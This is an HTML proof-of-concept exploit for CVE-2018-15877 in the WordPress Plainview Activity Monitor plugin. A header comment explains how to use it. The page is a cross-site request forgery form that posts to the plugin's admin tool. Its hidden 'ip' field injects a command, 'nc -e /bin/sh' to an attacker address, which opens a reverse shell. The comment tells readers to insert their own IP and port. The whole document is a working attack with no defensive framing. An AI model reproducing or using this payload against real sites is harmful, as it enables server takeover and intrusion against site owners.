 <html>
<!-- Wordpress Plainview Activity Monitor RCE
[+] Version: 20161228 and possibly prior
[+] Description: Combine OS Commanding and CSRF to get reverse shell
[+] Author: Lyderic LEFEBVRE
[+] CVE-ID: CVE-2018-15877
[+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
[+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
-->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="POST" enctype="multipart/form-data">
<input type="hidden" name="ip" value="google.fr| nc -e /bin/sh 192.168.43.70 4444" />
<input type="hidden" name="lookup" value="Lookup" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>